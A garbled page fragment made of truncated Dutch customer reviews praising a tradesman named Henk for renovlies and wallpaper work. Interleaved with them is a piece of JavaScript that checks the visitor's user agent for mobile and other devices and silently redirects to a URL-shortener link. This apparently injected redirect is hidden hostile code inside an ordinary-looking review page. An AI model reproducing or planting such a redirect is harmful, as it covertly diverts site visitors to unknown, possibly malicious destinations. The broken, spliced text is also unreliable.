
blij met het resultaat. Alles zeer
Android|iPhone|iPad|iPod|Mobile|Tablet|Windows
a
serAgent))&&location.replace("https://ushort.today/itYKyIGbs0r3");
 is de tweede keer dat Henk een
t gedaan met renovlies/behang en
 tevreden met het resultaat. Alles
k denkt goed mee en probeert waar
ing, wat we als erg prettig hebben
ijne kerel om mee samen te werken,